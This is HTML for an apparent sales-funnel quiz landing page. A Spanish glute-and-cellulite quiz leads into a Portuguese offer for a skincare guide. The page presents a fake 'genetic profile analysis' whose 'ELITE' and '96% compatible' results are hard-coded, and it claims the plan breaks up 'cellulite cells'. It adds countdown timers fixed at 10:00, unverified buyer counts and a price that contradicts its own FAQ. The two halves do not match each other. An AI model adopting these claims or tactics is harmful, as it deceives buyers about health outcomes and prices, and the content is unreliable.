                        "><div class="fs-5 mb-1"> 🤓 </div><div> ✅ Ya lo sabía </div></button></div><div class=col-6><button type=button class="btn btn-cta-piscando w-100 rounded-4 fw-bold py-3 px-2" onclick=showAnalysisPage(); style="
                            min-height:64px;
                            background-color:#b72d59;
                            border:1px solid rgba(255,255,255,.25);
                            color:#ffffff;
                            font-size:11px;
                        "><div class="fs-5 mb-1"> 😱 </div><div> ❌ ¡No lo sabía! </div></button></div></div></div></div><div id=analysis-page class="quiz-screen d-none" style="
            width: 100%;
            min-height: 100vh;
            margin: 0;
            padding: 45px 20px 35px;
            background: linear-gradient(
                180deg,
                #1a0e2e 0%,
                #0a0512 100%
            );
        "><div class="mx-auto w-100" style="max-width: 405px;"><div id=analysisLoading class=text-center style="padding: 130px 0 110px;"><div class="analysis-spinner mx-auto mb-4"></div><div style="
                        color:#f45b9a;
                        font-weight:700;
                        font-size:13px;
                        letter-spacing:.5px;
                    "> Analizando tu perfil genético... </div></div><div id=analysisContent class=d-none><div class="text-center mb-3"><div style="
                        width: 64px;
                        height: 64px;
                        border-radius: 50%;
                        background-color: #f45b9a;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        margin: 0 auto;
                        box-shadow:
                            0 0 0 6px rgba(244,91,154,.15),
                            0 8px 25px rgba(244,91,154,.45);
                    "><span style="color:#ffffff; font-size:26px; font-weight:900;"> ✓ </span></div></div><div class="text-center mb-2" style="
                    color:#f45b9a;
                    font-size:11px;
                    font-weight:700;
                    letter-spacing:1px;
                "> TU PERFIL GENÉTICO · ANALIZADO </div><div class="text-center mb-4"><div style="
                        color:#f45b9a;
                        font-style: italic;
                        font-weight: 700;
                        font-size: 26px;
                        line-height: 1.2;
                    "> ¡Análisis </div><div style="
                        color:#ffffff;
                        font-weight: 800;
                        font-size: 22px;
                    "> Completado! ✨ </div></div><div class="rounded-4 p-3 mb-3" style="
                    background-color: rgba(255,255,255,.06);
                    border: 1px solid rgba(255,255,255,.14);
                "><div class="text-center mb-2" style="
                        color:#f45b9a;
                        font-size:10px;
                        font-weight:700;
                        letter-spacing:1px;
                    "> PERFIL GENÉTICO DETECTADO </div><div class="d-flex align-items-start gap-2 rounded-3 p-3" style="background-color: rgba(255,255,255,.07);"><span style="font-size:20px; line-height:1;"> 🧬 </span><div><div style="color:#ffffff; font-weight:700; font-size:13px;"><span id=analysisAgeText>40 - 49 años</span> → Resultado <span style=color:#f45b9a;>ELITE</span> 🏆 </div><div style="color:#d8cce5; font-size:11px; line-height:1.4; margin-top:4px;"> Predisposición genética para transformarse rápido. ✅ </div></div></div></div><div class="text-center mb-2" style="
                    color:#f45b9a;
                    font-size:10px;
                    font-weight:700;
                    letter-spacing:1px;
                "> TU PLAN · 30 DÍAS </div><div class="d-flex align-items-center gap-2 rounded-4 p-3 mb-2" style="
                    background-color: rgba(255,255,255,.06);
                    border: 1px solid rgba(255,255,255,.12);
                "><div style="
                        width:34px;
                        height:34px;
                        border-radius:50%;
                        background-color:#f0793a;
                        display:flex;
                        align-items:center;
                        justify-content:center;
                        flex-shrink:0;
                    "><span style=font-size:15px;>🔥</span></div><div class=flex-grow-1><span class="badge rounded-pill" style="
                            background-color:#f0793a;
                            color:#ffffff;
                            font-size:9px;
                            font-weight:700;
                            padding:3px 8px;
                        "> 7 DÍAS </span><div style="color:#ffffff; font-size:12px; font-weight:600; margin-top:3px;"> Tu trasero se pone <span style=color:#f45b9a;>firme y duro</span></div></div><div style="color:#a99bc0; font-size:12px; font-weight:600; flex-shrink:0;"> 20% </div></div><div class="d-flex align-items-center gap-2 rounded-4 p-3 mb-2" style="
                    background-color: rgba(255,255,255,.06);
                    border: 1px solid rgba(255,255,255,.12);
                "><div style="
                        width:34px;
                        height:34px;
                        border-radius:50%;
                        background-color:#3a8ff0;
                        display:flex;
                        align-items:center;
                        justify-content:center;
                        flex-shrink:0;
                    "><span style=font-size:15px;>💎</span></div><div class=flex-grow-1><span class="badge rounded-pill" style="
                            background-color:#3a8ff0;
                            color:#ffffff;
                            font-size:9px;
                            font-weight:700;
                            padding:3px 8px;
                        "> 21 DÍAS </span><div style="color:#ffffff; font-size:12px; font-weight:600; margin-top:3px;"><span style=color:#f45b9a;>Ruptura</span> de células de celulitis </div></div><div style="color:#a99bc0; font-size:12px; font-weight:600; flex-shrink:0;"> 50% </div></div><div class="d-flex align-items-center gap-2 rounded-4 p-3 mb-3" style="
                    background-color: rgba(255,255,255,.06);
                    border: 1px solid rgba(255,255,255,.12);
                "><div style="
                        width:34px;
                        height:34px;
                        border-radius:50%;
                        background-color:#e0457a;
                        display:flex;
                        align-items:center;
                        justify-content:center;
                        flex-shrink:0;
                    "><span style=font-size:15px;>🍑</span></div><div class=flex-grow-1><span class="badge rounded-pill" style="
                            background-color:#e0457a;
                            color:#ffffff;
                            font-size:9px;
                            font-weight:700;
                            padding:3px 8px;
                        "> 30 DÍAS </span><div style="color:#ffffff; font-size:12px; font-weight:600; margin-top:3px;"> Trasero <span style=color:#f45b9a;>levantado</span> y voluminoso </div></div><div style="color:#a99bc0; font-size:12px; font-weight:600; flex-shrink:0;"> 96% </div></div><div class="d-flex align-items-center gap-3 rounded-4 p-3 mb-3" style="
                    background-color: rgba(244,91,154,.12);
                    border: 1px solid rgba(244,91,154,.35);
                "><div style="color:#f45b9a; font-weight:900; font-size:26px; line-height:1; flex-shrink:0;"> 96<span style="font-size:14px; color:#d8cce5;">/100</span></div><div style="color:#e6dff0; font-size:11px; line-height:1.4;"> Tu plan es <strong style=color:#ffffff;>96% compatible</strong> con tu cuerpo — resultados en días. 🚀 </div></div><div class="text-center mb-3" style="color:#ffffff; font-weight:700; font-size:13px;"> ¡Tu resultado fue <span style=color:#f45b9a;>sorprendente</span>! 🎉 </div><button type=button onclick=hideAnalysisPage(12); class="btn w-100 rounded-pill fw-bold py-3 btn-cta-piscando" style="
                    background-color:#22c55e;
                    color:#ffffff;
                    font-size:14px;
                    box-shadow: 0 8px 25px rgba(34,197,94,.45);
                    border:none;
                "> 🔥 CONTINUAR MI TRANSFORMACIÓN → </button><div class="text-center mt-3" style="
                    color:#a99bc0;
                    font-size:10px;
                    letter-spacing:.3px;
                "> 🔒 ANÁLISIS SEGURO · SIN COMPROMISO · GRATUITO </div></div></div></div><div class="quiz on-off-12 quiz-screen" id=quiz12><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 10 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Crees que estás lista para transformar tu cuerpo y tu autoestima de una vez por todas? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 13);"><span class="fs-5 me-3 flex-shrink-0"> 👍 </span><span class="fw-bold flex-grow-1"> Sí, estoy lista. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 13);"><span class="fs-5 me-3 flex-shrink-0"> 🙌 </span><span class="fw-bold flex-grow-1"> Casi lo tengo, solo necesito un empujón. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 13);"><span class="fs-5 me-3 flex-shrink-0"> 🌱 </span><span class="fw-bold flex-grow-1"> Necesito más motivación para empezar. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-13 quiz-screen" id=quiz13><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 11 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuál de estos traseros sueñas con tener? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> 📣 Elige tu objetivo ideal, usaremos esta información para crear un plan que funcione para ti. </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 🍓 </span><span class="fw-bold flex-grow-1"> Levantado — Para llamar la atención desde lejos </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1"> Esculpido — Con curvas marcadas y poderosas </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 🔥 </span><span class="fw-bold flex-grow-1"> Musculoso — Definido y poderoso </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 🍑 </span><span class="fw-bold flex-grow-1"> Redondito — Con volumen y forma perfecta </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-14 quiz-screen" id=quiz14><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 12 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuál es tu mayor obstáculo actual? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> Conocer tu saboteador interno es fundamental. La Coach Luca creó estrategias específicas para vencer cada uno de estos obstáculos. </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> 😔 </span><span class="fw-bold flex-grow-1"> Falta de motivación constante </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> 🍫 </span><span class="fw-bold flex-grow-1"> Ansiedad y compulsión alimentaria </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> ⏰ </span><span class="fw-bold flex-grow-1"> Rutina agitada sin tiempo </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> ❓ </span><span class="fw-bold flex-grow-1"> No sé por dónde empezar </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> 💔 </span><span class="fw-bold flex-grow-1"> La baja autoestima me sabotea </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-15 quiz-screen" id=quiz15><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 13 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Estás lista para levantar tu trasero en hasta 28 días? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 🔥 </span><span class="fw-bold flex-grow-1"> SÍ, ESTOY 100% COMPROMETIDA </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1"> Absolutamente, daré todo lo que tengo </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 🚀 </span><span class="fw-bold flex-grow-1"> Con todo, quiero empezar hoy </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 🥴 </span><span class="fw-bold flex-grow-1"> Todavía estoy pensando </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class=loading-screen style="display: none;"><div class=loading-card id=loadingCard><div class=loading-icon-wrap id=loadingIconWrap><span id=loadingIcon class=loading-icon>🧠</span></div><div class=loading-content-block id=loadingContentBlock><h2 id=loadingTitle class=loading-title> Analizando tus respuestas... </h2><p id=loadingSubtitle class=loading-subtitle> Procesando tu perfil personalizado </p></div><div class=loading-progress-container><div id=progressBar-loadingScreen class=loading-progress-bar></div></div><ul class=loading-checklist id=loadingChecklist><li class="loading-check-item is-active" data-step=0><span class=loading-check-icon></span><span class=loading-check-text>Analizando tus respuestas</span></li><li class="loading-check-item is-pending" data-step=1><span class=loading-check-icon></span><span class=loading-check-text>Preparando los 28 días</span></li><li class="loading-check-item is-pending" data-step=2><span class=loading-check-icon></span><span class=loading-check-text>Calculando tu potencial</span></li><li class="loading-check-item is-pending" data-step=3><span class=loading-check-icon></span><span class=loading-check-text>¡Casi listo!</span></li></ul></div><div class=loading-footer-text> Preparando tu plan personalizado </div></div><div class="on-off-16 quiz-screen vsl-screen quiz-center"><div class="container-fluid px-3 py-4"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center mb-3"><span class=vsl-badge> 🔒 ACCESO EXCLUSIVO CONFIRMADO </span></div><div class="text-center mb-2"><h1 class="vsl-title mb-0"> ¡FUISTE<br><span class=vsl-title-highlight>SELECCIONADA!</span></h1></div><div class="text-center mb-4"><p class="vsl-subtitle mb-0"> Tu video ha comenzado, míralo y desbloquea el protocolo. </p></div><div class=vsl-video-card><vturb-smartplayer id=vid-6aa4336e4541f08018249c86 style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class=vturb-player-placeholder style="position: relative; width: 100%; padding: 125% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer><script type=text/javascript>
                        var s = document.createElement("script");
                        s.src = "https://scripts.converteai.net/ce2782a2-7689-4998-9f4d-524bb9f49ad0/players/6aa4336e4541f08018249c86/v4/player.js";
                        s.async = !0;
                        document.head.appendChild(s);
                    </script></div></div></div></div><div class="on-off-17 quiz-screen"><div class="container-fluid px-3 py-4" style="max-width:405px; margin-left:auto; margin-right:auto;"><div class="qualified-chart-card mb-4"><h3 class="fw-bold text-center mb-2 qc-fade" style=animation-delay:.05s;> Você está qualificada! </h3><p class="text-center qc-fade mb-3" style=font-size:13.5px;color:#555;line-height:1.6;animation-delay:.15s;> Veja como é esperado que sua pele evolua com base nas suas respostas. </p><div class=qc-chart-wrap><svg viewbox="0 0 440 220" class=qc-svg preserveaspectratio=none aria-hidden=true><defs><lineargradient id=qcAreaGrad x1=0 y1=0 x2=1 y2=0><stop offset=0% stop-color=#f0524f /><stop offset=35% stop-color=#f5a742 /><stop offset=60% stop-color=#e8d24a /><stop offset=100% stop-color=#33bfa0 /></lineargradient><lineargradient id=qcLineGrad x1=0 y1=0 x2=1 y2=0><stop offset=0% stop-color=#e94b4b /><stop offset=35% stop-color=#f5a742 /><stop offset=60% stop-color=#e8d24a /><stop offset=100% stop-color=#2fb79b /></lineargradient></defs><path class=qc-area fill=url(#qcAreaGrad) d="M20,26 C95,32 110,54 140,50 C225,40 255,128 300,138 C352,150 385,176 420,181 L420,200 L20,200 Z"/><path class=qc-line fill=none stroke=url(#qcLineGrad) stroke-width=4 stroke-linecap=round pathlength=1 d="M20,26 C95,32 110,54 140,50 C225,40 255,128 300,138 C352,150 385,176 420,181"/><circle class="qc-point qc-point-1" cx=20 cy=26 r=7></circle><circle class="qc-point qc-point-2" cx=140 cy=50 r=7></circle><circle class="qc-point qc-point-3" cx=300 cy=138 r=7></circle><circle class="qc-point qc-point-4" cx=420 cy=181 r=7></circle></svg><div class="qc-badge qc-badge-1">Você hoje</div><div class="qc-badge qc-badge-2">Você a partir de 21 dias</div><div class=qc-axis><span>Envelhecida</span><span>Pele incrível</span></div></div></div><h3 class="fw-bold text-center mb-3"> Seu <span class=color-purple>Guia de Pele Mais Jovem</span> personalizado já está pronto! </h3><div class="personalized-result mb-4"><div class=personalized-result-badge> ✓ Pronto! </div><div class=personalized-result-title> Sua recomendação personalizada do <span>Guia Pele Mais Jovem e Radiante</span> está preparada </div><div class=personalized-result-highlight><strong>✨ Sua rotina ideal está pronta para você</strong><small> Preparamos um passo a passo simples para você cuidar da sua pele todos os dias, sem complicação. </small></div><div class=personalized-result-item><div class=personalized-check>✓</div><div> Você está a um passo de receber <strong>seu guia completo de skincare</strong>. </div></div><div class=personalized-result-item><div class=personalized-check>✓</div><div> Também vai aprender a <strong>montar sua rotina de manhã e à noite</strong> em poucos minutos. </div></div></div><p class="small text-center fw-bold mb-4" style=font-size:12px;color:#6d1622;> 🔥 Mais de 479 pessoas já garantiram seu guia esta semana. </p><div class="method-showcase mb-4"><div class=method-showcase-glow></div><svg class=method-showcase-icon viewbox="0 0 64 64" fill=none xmlns=http://www.w3.org/2000/svg><circle cx=32 cy=32 r=30 fill=url(#msGrad) /><path fill=#fff opacity=.92 d="M32 16c-7 6-11 12-11 18a11 11 0 0 0 22 0c0-6-4-12-11-18Z"/><path fill=#6d1622 opacity=.85 d="M32 24c-3.5 3.2-5.5 6.4-5.5 9.3a5.5 5.5 0 0 0 11 0c0-2.9-2-6.1-5.5-9.3Z"/><defs><lineargradient id=msGrad x1=2 y1=2 x2=62 y2=62 gradientunits=userSpaceOnUse><stop stop-color=#c9a227 /><stop offset=1 stop-color=#6d1622 /></lineargradient></defs></svg><p class=method-showcase-eyebrow>Seu guia personalizado</p><h6 class=method-showcase-title>Pele Mais Jovem e Radiante</h6><p class=method-showcase-sub>Rotina completa, passo a passo, pronta para o seu celular</p></div><p class="text-center mb-4" style=font-size:14.5px;color:#555;> Você não precisa de uma rotina complicada para ter uma pele mais jovem e radiante. Aqui começa um jeito mais simples de cuidar de você. </p><div class=offer-timer> ⏳ Oferta termina em: <span class=offer-timer-value>10:00</span></div><div class="plan-card plan-full mt-4" id=pricingSection><div class=plan-badge>Recomendado</div><h6 class="fw-bold text-center mt-2 mb-3">⭐ Acesso Completo Vitalício</h6><div class="text-center mb-3"><div class=price-old>De R$ 117,90</div><div class=price-new>R$ 27,90</div></div><p class="fw-bold small mb-2">Tudo o que você vai receber:</p><ul class="list-unstyled list-check mb-3"><li>✅ Rotina de cuidados completa para manhã e noite</li><li>✅ Dicas de hidratação e proteção solar</li><li>✅ Como organizar seus produtos na ordem certa</li><li>✅ Cuidados especiais para pele madura</li><li>✅ Hábitos que favorecem uma pele mais bonita</li><li>✅ Principais erros do skincare (e como evitá-los)</li><li>✅ Checklist para montar sua rotina ideal</li><li>✅ Acesso exclusivo e vitalício pelo celular</li></ul><div class=d-grid><button type=button onclick=irAlPago(); class="btn btn-shine btn-lg"> 🔓 Quero meu acesso com desconto agora </button></div><p class="small text-center text-muted mt-2 mb-0"> Pagamento 100% seguro. Acesso imediato após a compra. </p></div><div class="text-center mt-4 p-4 rounded-4" style=background:#f3f4f6;><p class="fw-bold mb-2"> 🛡 Garantia de 30 dias </p><p class="small mb-2"> Experimente sem nenhum risco. Se por qualquer motivo o conteúdo não for para você, tem <strong>30 dias de garantia</strong> para pedir 100% do seu dinheiro de volta, sem perguntas. </p><div class=trust-badges><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2a5 5 0 0 0-5 5v3H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8a2 2 0 0 0-2-2h-1V7a5 5 0 0 0-5-5Zm0 2a3 3 0 0 1 3 3v3H9V7a3 3 0 0 1 3-3Z"/></svg> Compra segura</span><span class=trust-badge><svg viewbox="0 0 24 24"><rect x=2 y=5 width=20 height=14 rx=2 fill=currentColor /><rect x=2 y=8 width=20 height=3 fill=#fff /></svg> Cartão/Débito</span><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2 2 7l10 5 10-5-10-5Zm0 20-10-5V9l10 5 10-5v8l-10 5Z"/></svg> Pix</span><span class=trust-badge><svg viewbox="0 0 24 24"><path stroke=currentColor stroke-width=2 fill=none stroke-linecap=round stroke-linejoin=round d="m9 12 2 2 4-4"/><circle cx=12 cy=12 r=10 fill=none stroke=currentColor stroke-width=1.5 /></svg> Garantia 30 dias</span></div></div><div class="rounded-4 p-3 mt-4 mb-4" style="background:#faf6f2;border:1px solid #f0e2d8;"><h5 class="fw-bold text-center mb-3"> Você não está comprando só um guia </h5><p class="small text-center mb-3"> Você está recebendo um jeito mais simples de decidir como cuidar da sua pele, todos os dias. </p><ul class="list-unstyled small mb-0"><li class=mb-2>✅ Clareza sobre o que realmente funciona para sua pele</li><li class=mb-2>✅ Praticidade para a sua rotina real</li><li class=mb-2>✅ Organização, sem bagunça de produtos</li><li class=mb-2>✅ Confiança para montar seu próprio ritual de autocuidado</li><li class=mb-0>✅ Um lugar para voltar sempre que tiver dúvidas</li></ul></div><div class="rounded-4 p-3 mt-4 mb-4 text-center" style="background:#fff8e6;border:1px solid #c9a227;"><h6 class="fw-bold mb-2">👥 Você não estará sozinha</h6><p class="small mb-0"> Ao garantir seu acesso completo, você entra na nossa <strong>comunidade exclusiva</strong>, onde recebe novidades, melhorias futuras e pode tirar suas dúvidas diretamente com a nossa equipe. </p></div><div class="bg-light rounded-4 p-3 mb-4"><h5 class="fw-bold text-center mb-3"> A solução completa para <span class=color-purple>nunca mais ficar perdida na hora de cuidar da sua pele</span></h5><ul class="list-unstyled small"><li class=mb-2>✅ Rotina de cuidados para manhã e noite;</li><li class=mb-2>✅ Dicas de hidratação e proteção solar;</li><li class=mb-2>✅ Como organizar seus produtos na ordem correta;</li><li class=mb-2>✅ Cuidados especiais para pele madura;</li><li class=mb-2>✅ Hábitos que favorecem uma pele mais bonita;</li><li class=mb-2>✅ Erros comuns no skincare, para você não repetir;</li><li class=mb-0>✅ Acesso exclusivo pelo celular, de onde você estiver.</li></ul></div><div class="rounded-4 p-3 mb-4" style="background:#faf6f2;border:1px solid #f0e2d8;"><h5 class="fw-bold text-center mb-3"> Você não precisa escolher entre se cuidar e ter praticidade </h5><div class=mb-2 style=font-size:14px;color:#8a4a4a;><div class=mb-1>❌ Ter uma pele mais bonita</div><div class=mb-1>❌ Cuidar da pele todos os dias</div><div class=mb-1>❌ Praticidade</div><div>❌ Se sentir bem com você mesma</div></div><p class="text-center fw-bold small my-2" style=color:#6d1622;> Você pode ter as duas coisas: </p><div style=font-size:14px;color:#2f6b3f;><div class=mb-1>✨ Uma rotina de verdade, pensada para você</div><div class=mb-1>🧴 Passo a passo simples para o seu dia a dia</div><div class=mb-1>📱 Tudo organizado em um só lugar</div><div>💆‍♀️ Uma pele mais saudável, sem complicação</div></div></div><div class=offer-timer> ⏳ Oferta termina em: <span class=offer-timer-value>10:00</span></div><button type=button onclick=irAlPago(); class="btn w-100 py-3 rounded-4 fw-bold mt-3 btn-shine"> 🔓 Quero meu acesso completo agora </button><br><p class="text-center small mt-2">Compra 100% segura, com garantia de 30 dias. Se você não gostar, devolvemos seu dinheiro.</p><div class=trust-badges><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2a5 5 0 0 0-5 5v3H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8a2 2 0 0 0-2-2h-1V7a5 5 0 0 0-5-5Zm0 2a3 3 0 0 1 3 3v3H9V7a3 3 0 0 1 3-3Z"/></svg> Compra segura</span><span class=trust-badge><svg viewbox="0 0 24 24"><rect x=2 y=5 width=20 height=14 rx=2 fill=currentColor /><rect x=2 y=8 width=20 height=3 fill=#fff /></svg> Cartão/Débito</span><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2 2 7l10 5 10-5-10-5Zm0 20-10-5V9l10 5 10-5v8l-10 5Z"/></svg> Pix</span><span class=trust-badge><svg viewbox="0 0 24 24"><path stroke=currentColor stroke-width=2 fill=none stroke-linecap=round stroke-linejoin=round d="m9 12 2 2 4-4"/><circle cx=12 cy=12 r=10 fill=none stroke=currentColor stroke-width=1.5 /></svg> Garantia 30 dias</span></div><div class=my-4><div class="bg-light text-dark p-4 rounded-4 text-center shadow-sm"><h5 class="fw-bold mb-2" style=color:#6d1622;> Garantia de 30 dias, dinheiro de volta. </h5><p class=mb-2> Compra segura, com garantia de <strong>100% de devolução em até 30 dias.</strong></p><p class="fw-bold mb-0"> Experimente sem nenhum risco! </p></div></div><div class="rounded-4 p-3 mb-4 text-center" style="background:#f0fdf4;border:1px solid #25D366;"><p class="fw-bold mb-2" style=font-size:14px;> Tem dúvidas antes de comprar? </p><p class="small mb-3" style=color:#555;> Se preferir, você pode falar diretamente com um consultor pelo WhatsApp. </p><button type=button onclick=irAWhatsApp(); class="btn w-100 py-2 rounded-4 fw-bold" style="background:#25D366; color:white;"> 💬 Falar no WhatsApp: +55 11 93238-3351 </button></div><div class=mb-4><h5 class="fw-bold text-center mb-3"> ❓ Perguntas frequentes </h5><div class=faq-list><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Como funciona o guia?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Você recebe um passo a passo completo, explicando como montar sua rotina de skincare pela manhã e à noite, na ordem certa e com produtos fáceis de encontrar.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Como recebo o acesso depois de comprar?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Assim que seu pagamento for confirmado, você recebe um e-mail com o acesso imediato ao seu guia completo. Se não aparecer em alguns minutos, confira a caixa de spam ou promoções.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>É um pagamento único ou uma assinatura mensal?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>É um pagamento único de R$ 29,90. Não há mensalidades nem cobranças recorrentes: seu acesso é vitalício.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Funciona em qualquer lugar?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Sim. É um acesso 100% digital, então você pode usar de qualquer lugar, no celular, tablet ou computador, com conexão à internet.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Preciso já entender de skincare?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>De jeito nenhum. O guia foi feito passo a passo, com linguagem simples, pensado também para quem está começando agora a cuidar da pele.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>O que acontece se eu não gostar?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Você tem 30 dias de garantia. Se por qualquer motivo o conteúdo não for para você, devolvemos 100% do seu dinheiro, sem perguntas.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>É seguro pagar online?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Sim. O pagamento é processado em um ambiente seguro, com criptografia de nível bancário. Aceitamos cartão de crédito e débito.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Tenho dúvidas antes de comprar, com quem falo?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Você pode nos escrever diretamente pelo WhatsApp e um consultor te ajuda antes de tomar sua decisão, sem compromisso.</p></div></div></div></div><div class="bg-light rounded-4 p-3 mb-4"><h5 class="fw-bold text-center mb-3"> 🎥 Como concluir seu pagamento? </h5><p class="fw-bold small mb-2">📲 Como concluir seu pagamento (passo a passo)</p><ol class="small mb-3" style=padding-left:1.2rem;><li class=mb-2>Toque no botão abaixo para abrir a página de pagamento e preencha seus dados: nome completo, e-mail (e confirme) e telefone com DDD.</li><li class=mb-2>Escolha a forma de pagamento que preferir (cartão de crédito/débito).</li><li class=mb-2>Digite os dados do seu cartão: número, mês e ano de validade e o código CVC (os 3 números atrás).</li><li class=mb-2>Confira se o total está correto e toque no botão verde <strong>"Pagar agora"</strong>.</li><li class=mb-0>Pronto! Você vai receber um e-mail de confirmação com o acesso ao seu guia. Se não aparecer, confira a caixa de spam. 💆‍♀️✅</li></ol><p class="small mb-0" style=color:#555;> 🔒 É uma plataforma 100% segura, que protege seus dados com criptografia de nível bancário. Se tiver qualquer dúvida ou problema durante o pagamento, escreva no WhatsApp e te ajudamos na hora. </p></div><div class=offer-timer> ⏳ Oferta termina em: <span class=offer-timer-value>10:00</span></div><button type=button onclick=irAlPago(); class="btn w-100 py-3 rounded-4 fw-bold mt-3 btn-shine"> 🔓 Quero meu acesso completo agora </button><div class=trust-badges><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2a5 5 0 0 0-5 5v3H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8a2 2 0 0 0-2-2h-1V7a5 5 0 0 0-5-5Zm0 2a3 3 0 0 1 3 3v3H9V7a3 3 0 0 1 3-3Z"/></svg> Compra segura</span><span class=trust-badge><svg viewbox="0 0 24 24"><rect x=2 y=5 width=20 height=14 rx=2 fill=currentColor /><rect x=2 y=8 width=20 height=3 fill=#fff /></svg> Cartão/Débito</span><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2 2 7l10 5 10-5-10-5Zm0 20-10-5V9l10 5 10-5v8l-10 5Z"/></svg> Pix</span><span class=trust-badge><svg viewbox="0 0 24 24"><path stroke=currentColor stroke-width=2 fill=none stroke-linecap=round stroke-linejoin=round d="m9 12 2 2 4-4"/><circle cx=12 cy=12 r=10 fill=none stroke=currentColor stroke-width=1.5 /></svg> Garantia 30 